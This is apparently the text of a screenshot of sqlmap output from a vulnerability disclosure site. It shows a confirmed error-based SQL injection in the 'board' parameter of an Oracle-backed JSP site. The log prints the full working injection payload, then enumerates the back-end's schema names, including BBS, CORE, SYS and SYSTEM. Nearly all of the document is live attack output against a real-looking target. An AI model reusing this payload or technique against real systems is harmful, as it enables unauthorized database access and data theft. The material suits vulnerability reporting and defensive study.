 GET parameter 'board' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) re
quests:
---
Parameter: board (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: board=1' AND 9373=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)|
|CHR(98)||CHR(98)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (9373=9373) THEN 1 ELSE
 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||CHR(62)))
FROM DUAL) AND 'uTRq'='uTRq&page=2
---
[13:04:44] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[13:04:44] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[13:04:44] [INFO] fetching database (schema) names
[13:04:44] [INFO] the SQL query used returns 17 entries
[13:04:45] [INFO] retrieved: BBS
[13:05:18] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:05:19] [INFO] retrieved: CORE
[13:05:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:05:53] [INFO] retrieved: DBSNMP
[13:05:54] [INFO] retrieved: GQORS
[13:05:55] [INFO] retrieved: GZZP
[13:05:56] [INFO] retrieved: IPTV
[13:05:56] [INFO] retrieved: NFRC
[13:05:56] [INFO] retrieved: OEM_JOB168_CPXT
[13:05:56] [INFO] retrieved: OUTLN
[13:05:57] [INFO] retrieved: PERFSTAT
[13:05:57] [INFO] retrieved: PIORS
[13:06:30] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:06:31] [INFO] retrieved: SYS
[13:06:31] [INFO] retrieved: SYSMAN
[13:07:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:07:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:07:40] [INFO] retrieved: SYSTEM
[13:07:40] [INFO] retrieved: TEST
[13:07:40] [INFO] retrieved: TSMSYS
[13:08:13] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[13:08:14] [INFO] retrieved: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
www.wooyun.org